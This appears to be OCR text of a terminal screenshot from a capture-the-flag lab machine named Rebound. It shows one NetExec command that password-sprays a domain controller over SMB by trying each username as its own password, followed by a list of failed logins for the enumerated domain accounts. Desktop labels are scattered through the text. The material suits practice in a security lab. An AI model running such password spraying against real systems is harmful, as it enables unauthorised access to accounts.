 1 2 3 4 10.10.14.26 17:27
terminal
terminal
File Actions Edit View Help
VPN × terminal × terminal × terminal × terminal × terminal × terminal ×
Trash
→ rebound nxc smb DC01.rebound.htb -u users.txt -p users.txt --no-bruteforce --continue-on-success
SMB 10.10.11.231 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:rebound.htb) (sign
ing:True) (SMBv1:False)
SMB 10.10.11.231 445 DC01 [-] rebound.htb\Administrator:Administrator STATUS_LOGON_FAILURE
System
SMB 10.10.11.231 445 DC01 [-] rebound.htb\Guest:Guest STATUS_LOGON_FAILURE
SMB 10.10.11.231 445 DC01 [-] rebound.htb\krbtgt:krbtgt STATUS_LOGON_FAILURE
SMB 10.10.11.231 445 DC01 [-] rebound.htb\DC01$:DC01$ STATUS_LOGON_FAILURE
SMB 10.10.11.231 445 DC01 [-] rebound.htb\ppaul:ppaul STATUS_LOGON_FAILURE
Home
SMB 10.10.11.231 445 DC01 [-] rebound.htb\llune:llune STATUS_LOGON_FAILURE
SMB 10.10.11.231 445 DC01 [-] rebound.htb\fflock:fflock STATUS_LOGON_FAILURE
SMB 10.10.11.231 445 DC01 [-] rebound.htb\jjones:jjones STATUS_LOGON_FAILURE
SMB 10.10.11.231 445 DC01 [-] rebound.htb\mmalone:mmalone STATUS_LOGON_FAILURE
SMB 10.10.11.231 445 DC01 [-] rebound.htb\nnoon:nnoon STATUS_LOGON_FAILURE
SMB 10.10.11.231 445 DC01 [-] rebound.htb\ldap_monitor:ldap_monitor STATUS_LOGON_FAILURE
SMB 10.10.11.231 445 DC01 [-] rebound.htb\oorend:oorend STATUS_LOGON_FAILURE
SMB 10.10.11.231 445 DC01 [-] rebound.htb\winrm_svc:winrm_svc STATUS_LOGON_FAILURE
SMB 10.10.11.231 445 DC01 [-] rebound.htb\batch_runner:batch_runner STATUS_LOGON_FAILURE
SMB 10.10.11.231 445 DC01 [-] rebound.htb\tbrady:tbrady STATUS_LOGON_FAILURE
SMB 10.10.11.231 445 DC01 [-] rebound.htb\delegator$:delegator$ STATUS_LOGON_FAILURE
→ rebound